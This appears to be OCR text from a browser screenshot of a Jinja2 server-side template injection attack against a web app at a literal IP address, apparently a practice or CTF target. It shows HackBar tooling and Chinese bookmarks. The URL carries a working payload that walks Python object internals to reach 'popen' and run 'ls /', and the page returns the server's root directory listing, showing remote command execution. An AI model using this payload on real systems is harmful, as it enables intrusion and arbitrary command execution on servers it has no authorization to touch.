 47.101.57.72:8000/?name={{%
不安全 | 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__[%27popen%27](%27ls%20/%27).read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('ls /').read()}}
Enable POST ADD HEADER
HACK学习呀